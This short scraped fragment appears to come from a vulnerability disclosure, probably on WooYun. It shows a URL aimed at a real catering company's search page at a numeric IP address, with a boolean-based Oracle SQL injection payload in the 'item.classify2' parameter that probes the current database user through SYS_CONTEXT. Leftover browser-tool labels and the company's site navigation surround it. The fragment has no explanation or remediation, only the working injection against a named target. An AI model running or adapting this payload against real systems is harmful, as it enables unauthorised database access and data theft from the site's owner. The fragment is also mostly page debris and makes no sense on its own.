 http://222.190.108.19/searchItemAction?item.classify2=-1' OR length(SYS_CONTEXT('USERENV','CURRENT_USER'))=0 AND 000664=000664 or 'a'='&item.name=qhjuqvlg
Enable Post data Enable Referrer
江苏东航食品有限公司
JIANGSU EASTERN AIRLINES CATERING CO.,LTD.
首页 航食商城 了解公司 新闻中心 招标采购 QQ交谈 请登录/注册
搜索结果
周爆款推荐
搜索结果
T)
01
www.wooyun.org